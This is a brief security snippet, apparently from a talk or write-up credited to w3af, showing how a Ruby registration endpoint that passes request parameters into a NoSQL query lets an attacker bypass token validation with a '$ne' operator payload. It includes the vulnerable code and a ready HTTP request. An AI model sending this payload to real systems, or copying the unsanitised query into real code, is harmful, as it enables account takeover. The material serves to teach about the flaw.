 Decode to Hash leads to noSQL injection
It’s possible to bypass the token validation!
post '/registration/complete' do
registration = Registration.where({
user_id: params[:user_id],
confirmation_token: params[:token]
}).first
...
POST /registration/complete HTTP/1.1
Host: vulnerable.com
Content-Type: application/json
{"token": {"$ne": "nomatch"}, "user_id": 3578}
BONSAI
@w3af